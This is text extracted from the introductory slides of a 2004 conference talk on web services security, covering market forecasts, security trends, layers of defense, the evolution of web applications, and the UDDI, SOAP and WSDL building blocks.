# **Web Services – Attacks & Defense strategies, methods and tools**

## **Shreeraj Shah**

**Director, Net-Square Solutions Pvt. Ltd. HackintheBox 2004, Malaysia**

## **Growing Web Services Growing Web Services**

- Gartner is advising companies to take up Web services now, or risk losing out to competitors embracing the technology.
- By 2008, those without Web Services or Service-Oriented Architecture (SOA) would find their competitors had left them in the dust. [Gartner]
- 2006-07 would see the top 2000 global companies pick up the technology and make it mainstream. Government and SMB would finally follow in 2008.

## **Growing Web Services Growing Web Services**

- Software & Information Industry Association (SIIA) and IDG's Computerworld Survey says:
	- 79 percent of respondents said they will use Web services by 2003.
	- $\bullet$ Over 77 percent believe Web services are critical to their organizations' future successes.
	- 74 percent recognize that Web services can deliver immediate business value today.
- $\bullet$ Web services would rocket from \$1.6 billion in 2004 to \$34 billion by 2007. [IDC]

# **Trends in Web Security Trends in Web Security**

- Traditional attacks are weaker with secure web application framework
- Web Application defense products and obfuscation provides level of defense
- Web Services becoming part of application security.
- Focus of attacks Shifting

# **Trends in Web Security Trends in Web Security**

- Web Services Security is growing issues
- Toolkits and Exploits are emerging in this area
- Too many protocols and confusion are creating loopholes and openings for hackers
- There is rush of implementation and poor implementations can be seen on the field
- Cases and attacks are growing with growth in business usage

### Defense posture and Evolution

## **Defense posture and Evolution Defense posture and Evolution**

**Traditional Attacks** Brute force RPC buffer overflow Null session Etc..

Web Services Business Application Level

Application Level Web/customized etc...

Services Level IIS web/SMTP/POP etc..

Operating System Level ipc\$/wu-ftpd/sunrpc etc..









### Evolution of Web Applications



### © Shreeraj Shah **Evolution of Web applications Evolution of Web applications** Web Server Static pages only HTML, HTM etc.. Web **Client Scripted** Web **Engine** Dynamic pages ASP DHTML, PHP, CGI Etc.. DB Application **Servers** WebLogic, **Coldfusion** Etc..  $\blacktriangleright$ Internet DMZ Trusted Internal/Corporate

### © Shreeraj Shah **Evolution of Web applications Evolution of Web applications** Web Server Static pages HTML,HTM etc.. Web **Client Scripted** Web **Engine** Dynamic pages ASP DHTML, PHP,CGI Etc.. DB Middle layer<br>Components<br>COM **Beans** Etc.. Application **Servers** WebLogic, **Coldfusion** Etc.. Internet DMZ Trusted Internal/Corporate

### © Shreeraj Shah **Evolution of Web applications Evolution of Web applications** Web **Server** Static pages HTML,HTM etc.. Web **Client Scripted** Web **Engine** Dynamic pages ASP DHTML, PHP, CGI Etc.. DB X ASP.NET with .Net J2EE App Server Web Services Etc.. Application **Servers** And Integrated **Framework** Internet DMZ Trusted Internal/Corporate

# **Evolution of Web applications Evolution of Web applications**



### Web Services **Blocks**

# **Lego Land - Web Services Security Lego Land - Web Services Security**

Web Services is the game of three entities

1. UDDI 2. SOAP 3. WSDL



© Shreeraj Shah





